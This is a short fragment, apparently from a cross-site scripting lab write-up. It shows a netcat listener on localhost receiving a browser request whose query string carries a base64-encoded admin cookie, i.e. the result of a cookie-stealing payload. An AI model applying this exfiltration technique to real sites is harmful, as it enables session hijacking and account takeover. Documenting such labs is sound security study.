 └─$ nc -vnlp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59688
GET /?cookie=YWRtaW5fY29va2llPTVhYzUzNTViODQ4OTRlZGUwNTZhYjgxYjMyNGM0Njc1 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://localhost/
Origin: http://localhost
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site